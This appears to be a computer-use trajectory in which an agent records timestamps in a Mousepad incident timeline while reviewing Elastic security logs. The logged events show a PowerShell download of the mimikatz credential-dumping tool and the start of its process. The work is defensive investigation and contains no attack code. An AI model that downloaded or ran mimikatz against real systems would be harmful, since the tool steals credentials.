
Copy the time of the mimikatz PowerShell download event into Mousepad as a new timeline entry reading "18:54:47 - "
left_click(103, 450)
left_click_drag(103, 451, 109, 450)
key("ctrl+c")

left_click(449, 45)
left_click(504, 73)

key("Return")
key("ctrl+v")

type("-")

Copy the full PowerShell Invoke-WebRequest command downloading mimikatz_trunk.zip to "mimikatz.zip" from Elastic into the 18:54:47 Mousepad entry
key("alt+Tab")

left_click(529, 435)

left_click_drag(387, 293, 426, 346)

left_click(483, 278)


left_click(971, 70)

Find the mimikatz.exe process creation event in Elastic and add its time to Mousepad as a new entry reading "18:55:59 - "
scroll(400, 501, "down", 3)

scroll(438, 480, "down", 2)

scroll(275, 482, "down", 2)

scroll(306, 483, "down", 2)

left_click_drag(178, 512, 440, 512)

left_click(84, 497)
left_click_drag(84, 497, 130, 497)

left_click(447, 41)
left_click(558, 76)

key("Return")
type("18:55:59.")
